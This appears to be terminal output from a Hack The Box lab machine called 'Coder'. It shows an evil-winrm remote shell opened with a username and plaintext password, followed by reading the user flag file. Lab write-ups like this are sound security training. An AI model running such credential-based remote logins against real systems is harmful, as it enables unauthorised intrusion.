 PS /home/status-quo/HTB/Machines/Coder/user> status-quo@smart-fridge:~/HTB/Machines/Coder/user [09:26:54]
$>evil-winrm -i coder.htb -u e.black -p ypOSJXPqlDOxxbQSfEERy300

Evil-WinRM shell v3.5

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\e.black\Documents> type ..\Desktop\user.txt
99326536ec9432cbf84a77d261c3058a
*Evil-WinRM* PS C:\Users\e.black\Documents>
*Evil-WinRM* PS C:\Users\e.black\Documents>
*Evil-WinRM* PS C:\Users\e.black\Documents>
ENDEAVOUROS